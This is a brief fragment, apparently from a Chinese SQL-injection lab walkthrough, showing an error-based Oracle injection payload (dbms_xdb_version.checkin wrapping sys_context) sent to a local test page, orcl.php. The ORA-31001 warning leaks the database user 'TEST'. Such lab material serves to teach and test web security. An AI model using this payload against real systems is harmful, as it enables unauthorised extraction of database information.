 SQL语句是：select * from demo where id=-1 and (select dbms_xdb_version.checkin((select sys_context('USERENV','CURRENT_USER') from dual)) from dual) is not null --
Warning: oci_execute(): ORA-31001: ???????? "TEST" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL http://172.16.12.2:81/orcl.php?id=-1 and (select dbms_xdb_version.checkin((select sys_context('USERENV','CURRENT_USER') from dual)) from dual) is not null -- +
Split URL